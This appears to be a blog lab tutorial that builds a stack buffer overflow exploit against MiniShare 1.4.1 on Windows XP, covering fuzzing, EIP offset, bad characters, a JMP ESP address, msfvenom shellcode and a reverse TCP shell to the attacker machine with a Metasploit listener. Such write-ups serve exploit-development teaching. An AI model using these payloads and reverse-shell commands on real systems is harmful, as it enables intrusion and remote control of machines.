This time we’ll exploit Minishare 1.4.1. This is a web application that runs on port 80 as HTTP, you can share files and the users can download them from the site. I uploaded the application to GitHub (https://github.com/vry4n/BoF-MiniShare-1.4.1)
Lab details
Windows XP x86 (192.168.0.5)
- Immunity debugger
- MiniShare 1.4.1
Kali (192.168.0.20)
- Pycharm or any python editor
- Python3
Getting Started

1. First thing to do is install MiniShare and Immunity Debugger, refer to user guides if you don’t know how to do, but the process is pretty straight forward. I already dragged a file into the MiniShare window.

2. From kali machine access the Windows IP address in the browser, the file appears there. That is the basic function of this application.
- http://192.168.0.5

3. Now that we know the basics about the application, lets enumerate the server with nmap, we see port 80 as open
- nmap -sV -sC -A -T 4 192.168.0.5

4. Now with a proxy in this case BurpSuite we will inspect the HTTP header. You can you any proxy you’d like. We are interested on the Request, grab that and put it in a text editor
a. HTTP GET Request

b. HTTP GET Response

5. Within the Request we can find the vulnerable parameter (GET / HTTP/1.1), we need to inject characters in the location “/”.
Step 1 (Discover the buffer size)
1. We will use the code BoF-MiniShare-1.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-1.py) to discover the size of the buffer. This is the line within the code will send the HTTP GET request
- s.send(b”GET ” + FUZZ.encode() + b”HTTP/1.1\r\n\r\n”)
It will send GET A, every time the As will increase, The reason to run this is to full the buffer and make the program crash, that way we know if the application is vulnerable to buffer overflow. You need to adjust the IP address within the script.
- Windows App

- Script output

2. At this point we know the code crashed at 1800 bytes. We need to write that down somewhere.
Step 2 (Overwriting EIP)
1. Restart the application and attach/open with Immunity Debugger
2. Now that we know the maximum Stack size is 1800, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes.

3. Now look at Immunity debugger console and after the crash a similar message should be shown, that [41414141], is the EIP register, which has been overwritten and the instruction is not found.

4. If we look at the EIP register it is now 41414141, which means, AAAA. At this point we know that the EIP instruction pointer can be controlled.

Step 3 (Controlling the instruction pointer)
1. In this phase, we will control the instruction pointer by calculating the exact offset of the EIP register. First of all, we need to create a pattern using Metasploit pattern_create.rb script.
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800

2. We need to modify our script a little bit to add this new value. The new script is now named BoF-MiniShare-3.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-3.py)

3. Run the application again and inspect Immunity debugger, after the app crashed, EIP value. We have is 36684335
EIP Register
Immunity Debugger bottom error

4. Now that we have located the pattern in EIP 36684335, we need to find the position of within those 1800 bytes generated with pattern_create.rb, for that, we will use pattern_offset.rb, in this case the result is 1787
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 36684335 -l 1800


5. We need now to edit the script to send 1787 bytes as A, followed by 4 bytes as B. For that we will use BoF-MiniShare-4.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-4.py)
6. When we run BoF-MiniShare-4.py, we will notice that the EIP register value is now 42424242, which means, BBBB
Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We need to include that into the script and identify each of the characters not allowed. For that I developed BoF-MiniShare-5.py (), run it and check in Immunity Debugger the data

3. Once it’s been run, In the stack section locate the ASCII conversion, where all the As are shown, right click it and select “Follow in Dump”

4. The “follow in dump” will locate the data in the hexadecimal section, so we can easily check for the absence of characters or where characters don’t follow the sequence, those mean bad characters.
In this image below we see 0102030405060708090A0B0C0A, it should be 0102030405060708090A0B0C0D, this means that \x0d in our code needs to be removed, from the script and run again.

5. We need to keep doing the same until all Badchars are removed. I only identified \x0d as badchar besides the always badchar \x00
6. After removing all the bad characters, we should have all the rest of the characters as sequence, until we end to the last valid character in sequence, in this case Xff. We will use the variables
FUZZ = “A” * 1787
EIP = “B” * 4
BADCHARS = (b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)
7. Now that we know the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00\ x0d)
We need to identify the executable module, where the EIP will be pointing, that is with the help of JMP ESP
Step 5 (Finding JMP ESP)
EIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP.
1. Click on the Disassembly window, in the left upper location

- Search for -> All Commands in all modules

2. Search for JMP ESP
3. We are presented with multiple modules and the Disassembly instruction. I’d choose one of those “USER32.dll”, 7E4456F7. Remember, we need an address that does not contain bad characters.

4. We can run mona script to see if the “USER32” is ASLR protected (dynamic code execution)
- !mona modules
- Locate the .dll, in this case “USER32”, which has ASLR = False

5. We can verify our selection (“USER32”, 7E4456F7) with mona. In kali run nasm_shell.rb and get the output in our case FFE4 (opcode of JMP ESP)
- /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
- Jmp esp

6. In mona we can search using he opcode returned by nasm_shell.rb, the hex code equivalent of JMP ESP is FFE4
- !mona find -s “\xFF\xE4” -m SHELL32.dll

7. Now that we know the target 7E4456F7, we should verify that we have successfully changed the execution flow to make the EIP execute the JMP ESP instruction within the USER32.dll. We will do this by overwriting EIP with the memory address of the JMP ESP instruction and then, once again, writing C’s thereafter. We will use the script BoF-MiniShare-6.py to do this.
8. After successful execution of the script, we can check the stack data between the As and Cs we see the execution of USER32.dll

9. At this point we control the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x7E4456F7)
- Identified all bad characters (\x00\x0d)
- Got successful execution of USER32.dll
Step 6 (Generating the exploit in Shellcode)

1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom, we will execute a CMD command to open the calculator
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x86 –platform windows -p windows/exec CMD=calc.exe -b ‘\x00\x0D’ -v calc -f python
2. For this final stage we will use the script BoF-MiniShare-7.py, We have added the code, we are sending the data as follows
https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-7.py
- Junk = 1787
- JMP ESP = 7E4456F7
- NOPs = “\x90” * 32
- Shellcode (instruction to execute calc.exe)
Our exploit should look like this
![]()
3. After a successful execution we get the calculator popping up
 `
`
4. We can also replace the calculator code with code to execute a reverse connection. For this we will use BoF-MiniShare-8.py, to replace the calculator code with the reverse shell code.
5. Generate the payload using MSFVenom
- msfvenom -a x86 –platform windows -p windows/shell/reverse_tcp LHOST=192.168.0.20 LPORT=4444 -b “\x00\x0d” -v shellcode -f python

6. Add it to the code BoF-MiniShare-7.py replacing the variable value from calc to shellcode, as demonstrated in BoF-MiniShare-8.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-8.py)

7. Before we execute our code, we need to start a Metasploit listener
- sudo msfdb init
- msfconsole
- use exploit/multi/handler
- set payload windows/shell/reverse_tcp
- set LHOST 192.168.0.20
- set LPORT 4444
- exploit
8. At this point we are all set with the exploit, and also, have a listener on the attacking machine. Lets run the script and see if we get a reverse shell.

9. Now we can run system commands
- systeminfo
